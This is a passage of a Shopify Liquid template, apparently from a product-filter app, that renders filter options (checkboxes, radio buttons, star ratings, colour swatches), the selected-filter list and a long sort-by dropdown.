                                          {% endif %}
                                        </li>
                                      {% endfor %}
                                    </ul>
                                  {% endif %}
                                </li>
                              {% endfor %}
                            </ul>
                          {% endif %}
                        </li>
                      {% endfor %}
                    </ul>
                    {% endif %}
                  </li>
                {% endfor %}
              {% else %}
                {% for value in filter.values %}

                {% if value.selected %}
                  {% capture selected_item_html %}
                    <div class="selected-item gf-option-label">
                      <a onclick="removeFilterValue({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')">
                        <span class="selected-item">
                          <span class="hidden-xs">{{filter_label}}</span>
                          <strong>
                            <span class="gf-label">
                              {% if filter.attribute contains 'metafield:' and value.value contains 'https:' %}
                              <span class="gf-swatch-image" style="background-image: url('{{ value.value }}')"></span>
                              {% else %}
                              {{value.label}}
                              {% endif %}
                            </span>
                          </strong>
                        </span>
                        <span class="gf-clear"></span>
                      </a>
                    </div>
                  {% endcapture %}
                  {% assign selected_html = selected_html | append: selected_item_html %}
                {% endif %}

                <li>
                  <div>
                  {% if filter.style == 'Checkbox' %}
                    <a {% if value.selected or value.value == collection_id %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{value.label | escape}}">
                      <span class="gf-Checkbox"></span>
                      <span class="gf-label">{{value.label | escape}}</span>
                      <span class="gf-count">({{value.count}})</span>                    </a>
                  {% elsif filter.style == 'Radio' %}
                    <a {% if value.selected or value.value == collection_id %} class="checked"{% endif %} onclick="toggleRadioFilter({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{value.label | escape}}">
                      <span class="gf-RadioButton"></span>
                      <span class="gf-label">{{value.label | escape}}</span>
                      <span class="gf-count">({{value.count}})</span>                    </a>
                  {% elsif filter.style == 'Collection' %}
                    <a {% if node.selected or value.value == collection_id %} class="checked"{% endif %} onclick="changeCollection('{{value.handle}}')" title="{{value.label | escape}}">
                      <span class="gf-label">{{value.label | escape}}</span>
                      <span class="gf-count">({{value.count}})</span>                    </a>
                  {% endif %}
                  </div>
                </li>
                {% endfor %}
              {% endif %}
              {% else %}
                {% for value in filter.values %}
                  {% if filter.attribute == 'Ready to ship' %}
                    {% assign value_label = ready_to_ship_label %}
                  {% elsif filter.attribute == 'Availability' %}
                    {% if value.value == 1 %}
                      {% assign value_label = in_stock_label %}
                    {% elsif value.value == 0 %}
                      {% assign value_label = out_of_stock_label %}
                    {% endif %}
                  {% else %}
                    {% assign value_label = value.label | escape %}
                  {% endif %}

                  {% if value.selected %}
                    {% assign filter_count = filter_count | plus: 1 %}
                    {% capture selected_item_html %}
                  
                    <li class="selected-item gf-option-label">
                      <a onclick="removeFilterValue({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')">
                        <span class="selected-item">
                          <strong>
                            {% if filter.style == 'Rating' %}
                            <span class="gf-label gf-stars">
                              {% for star in (1..5) %}
                                {% if star <= value.value %}
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M5.2 18a.8.8 0 01-.792-.914l.743-5.203-2.917-2.917a.8.8 0 01.434-1.355l4.398-.733 2.218-4.435a.8.8 0 011.435.008l2.123 4.361 4.498.801a.8.8 0 01.425 1.353l-2.917 2.917.744 5.203a.8.8 0 01-1.154.828l-4.382-2.22-4.502 2.223A.792.792 0 015.2 18z" fill="#ff9800"/></svg>
                                {% else %}
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M6.71 15.116l3.357-1.658.892.452 2.327 1.178-.56-3.912.708-.707 1.29-1.29-3.235-.576-.445-.915-1.059-2.176L8.4 8.683l-1.005.168-2.098.35 1.975 1.975-.141.99-.422 2.95zM5.2 18a.8.8 0 01-.792-.914l.743-5.203-2.917-2.917a.8.8 0 01.434-1.355l4.398-.733 2.218-4.435a.8.8 0 011.435.008l2.123 4.361 4.498.801a.8.8 0 01.425 1.353l-2.917 2.917.744 5.203a.8.8 0 01-1.154.828l-4.382-2.22-4.502 2.223A.792.792 0 015.2 18z" fill="#ff9800"/></svg>
                                {% endif %}
                              {% endfor %}
                            </span>
                            {% elsif filter.attribute contains 'metafield:' and value.value contains 'https:' %}
                            <span class="gf-swatch-image" style="background-image: url('{{ value.value }}')"></span>
                            {% else %}
                            <span class="gf-label">{{value_label}}</span>
                            {% endif %}
                          </strong>
                        </span>
                        <span class="gf-clear"></span>
                      </a>
                    </li>

                    {% endcapture %}
                    {% assign selected_html = selected_html | append: selected_item_html %}
                  {% endif %}

                  {% if filter.style == 'Checkbox' %}
                    <li>
                      <a{% if value.selected %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{value_label | escape}}">
                        <span class="gf-Checkbox"></span>
                        <span class="gf-label">{{value_label}}</span>
                        <span class="gf-count">({{value.count}})</span>                      </a>
                    </li>
                  {% elsif filter.style == 'Radio' %}
                    <li>
                      <a{% if value.selected %} class="checked"{% endif %} onclick="toggleRadioFilter({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{value_label | escape}}">
                        <span class="gf-RadioButton"></span>
                        <span class="gf-label">{{value_label}}</span>
                        <span class="gf-count">({{value.count}})</span>                      </a>
                    </li>
                  {% elsif filter.style contains 'Box - Rectangle' %}
                    <li class="gf-box-rectangle">
                      <a{% if value.selected %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{value_label | escape}}">
                        <span class="gf-label">{{value_label}}</span>
                        <span class="gf-count">({{value.count}})</span>                      </a>
                    </li>
                  {% elsif filter.style == 'Rating' %}
                    <li>
                      <a{% if value.selected %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{value_label}}">
                        <span class="gf-label gf-stars">
                          {% for star in (1..5) %}
                            {% if star <= value.value %}
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M5.2 18a.8.8 0 01-.792-.914l.743-5.203-2.917-2.917a.8.8 0 01.434-1.355l4.398-.733 2.218-4.435a.8.8 0 011.435.008l2.123 4.361 4.498.801a.8.8 0 01.425 1.353l-2.917 2.917.744 5.203a.8.8 0 01-1.154.828l-4.382-2.22-4.502 2.223A.792.792 0 015.2 18z" fill="#ff9800"/></svg>
                            {% else %}
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M6.71 15.116l3.357-1.658.892.452 2.327 1.178-.56-3.912.708-.707 1.29-1.29-3.235-.576-.445-.915-1.059-2.176L8.4 8.683l-1.005.168-2.098.35 1.975 1.975-.141.99-.422 2.95zM5.2 18a.8.8 0 01-.792-.914l.743-5.203-2.917-2.917a.8.8 0 01.434-1.355l4.398-.733 2.218-4.435a.8.8 0 011.435.008l2.123 4.361 4.498.801a.8.8 0 01.425 1.353l-2.917 2.917.744 5.203a.8.8 0 01-1.154.828l-4.382-2.22-4.502 2.223A.792.792 0 015.2 18z" fill="#ff9800"/></svg>
                            {% endif %}
                          {% endfor %}
                        </span>
                        <span class="gf-count">({{value.count}})</span>                      </a>
                    </li>
                  {% elsif filter.style contains 'Swatch' %}
                    {% assign attribute = filter.attribute | replace: 'option:', '' | downcase %}
                    {% assign value_handle = value.value | downcase %}
                    <li>
                      <a {% if value.selected %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{value.label | escape}}">
                        {% if swatches[attribute] and swatches[attribute][value_handle] %}
                          {% if swatches[attribute][value_handle].mode == 1 %}
                            <span class="gf-option-one-color" style="background-color:{{ swatches[attribute][value_handle].color_1 }}"></span>{% if filter.style contains 'Swatch - Text' %} <span class="gf-label">{{value.label | escape}}</span>{% endif %}
                          {% elsif swatches[attribute][value_handle].mode == 2 %}
                            <span class="gf-option-two-color" style="background-color:{{ swatches[attribute][value_handle].color_1 }}"><span class="bottom-color" style="border-bottom-color:{{ swatches[attribute][value_handle].color_2 }}"></span></span>{% if filter.style contains 'Swatch - Text' %} <span class="gf-label">{{value.label | escape}}</span>{% endif %}
                          {% elsif swatches[attribute][value_handle].mode == 3 %}
                            <span class="gf-swatch-image" style="background-color: {{ value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape }}; background-image: url('{{ swatches[attribute][value_handle].image }}')"></span>{% if filter.style contains 'Swatch - Text' %} <span class="gf-label">{{value.label | escape}}</span>{% endif %}
                          {% endif %}
                        {% else %}
                          {% assign value_handle = value.value | handle %}
                          {% assign value_jpg    = value_handle | append: '.jpg' %}
                          {% assign value_png    = value_handle | append: '.png' %}
                          {% assign value_jpeg   = value_handle | append: '.jpeg' %}
                          {% assign has_swatch   = false %}
                          {% capture background_image_css %}
                            {% if images contains value_jpg %}
                              {% assign has_swatch = true %}
                              background-image: url('{{ value_jpg | asset_img_url: '50x' | prepend: 'https:' }}');
                            {% elsif images contains value_png %}
                              {% assign has_swatch = true %}
                              background-image: url('{{ value_png | asset_img_url: '50x' | prepend: 'https:' }}');
                            {% elsif images contains value_jpeg %}
                              {% assign has_swatch = true %}
                              background-image: url('{{ value_jpeg | asset_img_url: '50x' | prepend: 'https:' }}');
                            {% elsif value.value contains 'https:' or value.value contains 'http:' %}
                              {% assign has_swatch = true %}
                              background-image: url('{{ value.value }}');  
                            {% endif %}
                            background-color: {{ value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape }};
                          {% endcapture %}
                          {% if has_swatch %}
                            <span class="gf-swatch-image" style="{{background_image_css}}"></span>
                            {% if filter.style contains 'Swatch - Text' %} 
                              <span class="gf-label">{{value.label | escape}}</span>
                            {% endif %}
                          {% else %}
                            <span class="gf-option-value">{{value.label | escape}}</span>
                          {% endif %}
                        {% endif %}
                      </a>
                    </li>
                  {% endif %}
                {% endfor %}
                {% if filter.style == 'Swatch' %}
                <li class="hidden-box"><a><span class="gf-swatch-image"></span></a></li>
                <li class="hidden-box"><a><span class="gf-swatch-image"></span></a></li>
                <li class="hidden-box"><a><span class="gf-swatch-image"></span></a></li>
                <li class="hidden-box"><a><span class="gf-swatch-image"></span></a></li>
                <li class="hidden-box"><a><span class="gf-swatch-image"></span></a></li>
                {% endif %}
              {% endif %}
            </ul>
            {% endif %}
          </div>
        </div>
      </div>
            {% endfor %}
    </div>
  {% endif %}

    {% assign relevance = '' %}
  
  {% assign available_sort = relevance | append: 'featured,stock-descending,relevance,best-selling,title-ascending,title-descending,price-ascending,price-descending,created-descending,created-ascending,sale-descending' | append: ',manual' | replace: "featured", "manual" | split: "," | uniq %}
  {% capture sort_by_text %}
    {% if sort_by =='best-selling' %}
      {{translation.sort.best_selling | default: "Best Selling"}}
    {% elsif sort_by == 'manual' %}
      {{translation.sort.manually | default: "Featured"}}
    {% elsif sort_by == 'relevance' %}
      {{translation.sort.relevance | default: "Relevance"}}
    {% elsif sort_by == 'featured' %}
      {{translation.sort.manually | default: "Featured"}}
    {% elsif sort_by == 'stock-descending' %}
      {{translation.sort.availability_in_stock_first | default: "Availability"}}
    {% elsif sort_by == 'title-ascending' %}
      {{translation.sort.alphabetically_a_z | default: "Alphabetically, A-Z"}}
    {% elsif sort_by == 'title-descending' %}
      {{translation.sort.alphabetically_z_a | default: "Alphabetically, Z-A"}}
    {% elsif sort_by == 'price-ascending' %}
      {{translation.sort.price_low_to_high | default: "Price, low to high"}}
    {% elsif sort_by == 'price-descending' %}
      {{translation.sort.price_high_to_low | default: "Price, high to low"}}
    {% elsif sort_by == 'created-descending' %}
      {{translation.sort.date_new_to_old | default: "Date, new to old"}}
    {% elsif sort_by == 'created-ascending' %}
      {{translation.sort.date_old_to_new | default: "Date, old to new"}}
    {% elsif sort_by == 'sale-descending' %}
      {{translation.sort.sale_off | default: "% Sale off"}}
        {% elsif sort_by == 'mf-custom-option_1_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_1_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_1_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_1_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_2_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_2_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_2_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_2_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_1m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_1m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_1m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_1m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_1m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_1m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_1m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_1m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_2m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_2m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_2m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_2m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_3m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_3m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_3m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_3m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_4m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_4m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_4m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_4m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_5m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_5m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_5m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_5m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_6m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_6m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_6m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_6m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_7m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_7m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_7m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_7m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_8m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_8m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_8m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_8m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_9m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_9m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_9m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_9m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_10m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_10m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_10m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_10m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_11m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_11m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_11m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_11m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_12m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_12m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_12m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_12m_dropdown descending{% endif %}
        {% elsif sort_by == 'mf-custom-option_rang_13m_dropdown-ascending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_13m_dropdown ascending{% endif %}
    {% elsif sort_by == 'mf-custom-option_rang_13m_dropdown-descending' %}
      {% if translation.sort[sort_by] %}{{translation.sort[sort_by]}}{% else %}Custom Option_rang_13m_dropdown descending{% endif %}
        {% endif %}
  {% endcapture %}
  <div class="sort-by">
    <label for="globo-dropdown-sort_options" class="sort-by-toggle" role="button" tabindex="0" aria-expanded="false">{{translation.sort.sort_by | default: "Sort by"}}: <span>{{sort_by_text}}</span></label>
    <div id="globo-dropdown-sort_options" class="globo-dropdown-custom__options">
      {% for sort in available_sort %}
        {% if sort == 'best-selling' %}
          <span data-sort="best-selling" onclick="changeSortBy('best-selling');">{{translation.sort.best_selling | default: "Best Selling"}}</span>
        {% elsif sort == 'featured' or sort == 'manual' %}
          <span data-sort="manual" onclick="changeSortBy('manual');">{{translation.sort.manually | default: "Featured"}}</span>
        {% elsif sort == 'stock-descending' %}
          <span data-sort="stock-descending" onclick="changeSortBy('stock-descending');">{{translation.sort.availability_in_stock_first | default: "Availability"}}</span>
        {% elsif sort == 'relevance' %}
          <span data-sort="relevance" onclick="changeSortBy('relevance');">{{translation.sort.relevance | default: "Relevance"}}</span>
        {% elsif sort == 'title-ascending' %}
          <span data-sort="title-ascending" onclick="changeSortBy('title-ascending');">{{translation.sort.alphabetically_a_z | default: "Alphabetically, A-Z"}}</span>
        {% elsif sort == 'title-descending' %}
          <span data-sort="title-descending" onclick="changeSortBy('title-descending');">{{translation.sort.alphabetically_z_a | default: "Alphabetically, Z-A"}}</span>
        {% elsif sort == 'price-ascending' %}
          <span data-sort="price-ascending" onclick="changeSortBy('price-ascending');">{{translation.sort.price_low_to_high | default: "Price, low to high"}}</span>
        {% elsif sort == 'price-descending' %}
          <span data-sort="price-descending" onclick="changeSortBy('price-descending');">{{translation.sort.price_high_to_low | default: "Price, high to low"}}</span>
        {% elsif sort == 'created-descending' %}
          <span data-sort="created-descending" onclick="changeSortBy('created-descending');">{{translation.sort.date_new_to_old | default: "Date, new to old"}}</span>
        {% elsif sort == 'created-ascending' %}
          <span data-sort="created-ascending" onclick="changeSortBy('created-ascending');">{{translation.sort.date_old_to_new | default: "Date, old to new"}}</span>
        {% elsif sort == 'sale-descending' %}
          <span data-sort="sale-descending" onclick="changeSortBy('sale-descending');">{{translation.sort.sale_off | default: "% Sale off"}}</span>
                {% elsif sort == 'mf-custom-option_1_dropdown-ascending' %}
          <span data-sort="mf-custom-option_1_dropdown-ascending" onclick="changeSortBy('mf-custom-option_1_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_1_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_1_dropdown-descending' %}
          <span data-sort="mf-custom-option_1_dropdown-descending" onclick="changeSortBy('mf-custom-option_1_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_1_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_2_dropdown-ascending' %}
          <span data-sort="mf-custom-option_2_dropdown-ascending" onclick="changeSortBy('mf-custom-option_2_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_2_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_2_dropdown-descending' %}
          <span data-sort="mf-custom-option_2_dropdown-descending" onclick="changeSortBy('mf-custom-option_2_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_2_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_1m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_1m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_1m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_1m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_1m_dropdown-descending' %}
          <span data-sort="mf-custom-option_1m_dropdown-descending" onclick="changeSortBy('mf-custom-option_1m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_1m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_1m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_1m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_1m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_1m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_1m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_1m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_1m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_1m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_2m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_2m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_2m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_2m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_2m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_2m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_2m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_2m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_3m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_3m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_3m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_3m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_3m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_3m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_3m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_3m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_4m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_4m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_4m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_4m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_4m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_4m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_4m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_4m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_5m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_5m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_5m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_5m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_5m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_5m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_5m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_5m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_6m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_6m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_6m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_6m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_6m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_6m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_6m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_6m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_7m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_7m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_7m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_7m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_7m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_7m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_7m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_7m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_8m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_8m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_8m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_8m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_8m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_8m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_8m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_8m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_9m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_9m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_9m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_9m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_9m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_9m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_9m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_9m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_10m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_10m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_10m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_10m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_10m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_10m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_10m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_10m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_11m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_11m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_11m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_11m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_11m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_11m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_11m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_11m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_12m_dropdown-ascending' %}
